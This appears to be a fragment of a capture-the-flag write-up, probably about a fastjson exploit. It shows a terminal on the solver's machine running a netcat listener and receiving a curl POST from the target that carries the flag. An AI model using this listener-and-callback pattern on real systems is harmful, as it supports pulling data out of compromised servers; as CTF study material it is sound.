 root@safe-fan-2:~# nc -lvvp 23456
Listening on [0.0.0.0] (family 0, port 23456)
Connection from 120.92.139.180 39446 received!
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 104.224.146.159:23456
Accept: */*
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
Congratulations! There is flag: flag{do_you_know_fastjson}